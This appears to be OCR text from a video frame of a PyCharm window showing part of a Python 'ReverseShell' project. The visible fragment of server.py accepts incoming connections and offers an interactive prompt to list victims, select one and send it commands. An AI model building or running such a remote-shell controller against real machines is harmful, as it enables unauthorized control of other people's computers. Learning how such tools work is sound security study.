 PC
ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py
server
Project
server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
all_address.append(address)
print("Connection has been established :" + address[0])
except:
print("Error accepting connections")
# 2nd thread functions - 1) See all the clients 2) Select a client 3) Send commands to the connected client
# Interactive prompt for sending commands
# turtle> list
# 1 Friend-A
# 2 Friend-B
# 3 Friend-C
def start_turtle():
cmd = input('turtle> ')
if cmd == 'list':
list_connections()
elif 'select' in cmd:
conn = get_target(cmd)
if conn is not None:
send_target_commands(conn)
else:
print("Command not recognized")
21 chars 88:37 CRLF UTF-8